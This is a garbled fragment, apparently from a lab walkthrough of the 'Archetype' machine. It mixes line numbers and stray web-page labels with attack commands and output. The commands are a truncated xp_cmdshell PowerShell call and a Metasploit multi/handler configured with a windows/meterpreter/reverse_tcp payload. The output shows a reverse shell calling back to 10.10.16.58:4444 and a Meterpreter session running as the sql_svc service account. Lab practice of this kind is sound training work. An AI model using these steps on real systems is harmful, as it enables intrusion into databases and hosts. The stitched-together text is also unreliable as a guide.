 27 xp_cmdshell "powershell -c cd C:\Users\sql_svc\Do
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
29
msf6 exploit(multi/handler) > set lhost 10.10.16.58
30
lhost => 10.10.16.58
31
32
msf6 exploit(multi/handler) > run
Windows ConPty
33
34
PowerShell #1
[*] Started reverse TCP handler on 10.10.16.58:4444
[*] Sending stage (176198 bytes) to 10.129.231.135
id
PowerShell #3
whoami
[*] Meterpreter session 1 opened (10.10.16.58:4444 -> 10.129.231.135:49676) at 2024-07-14 06:59:30 -0400
PowerShell #3 (Base64)
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
Encoding
None
meterpreter > getuid
Java #3
Raw
Copy
Server username: ARCHETYPE\sql_svc
meterpreter >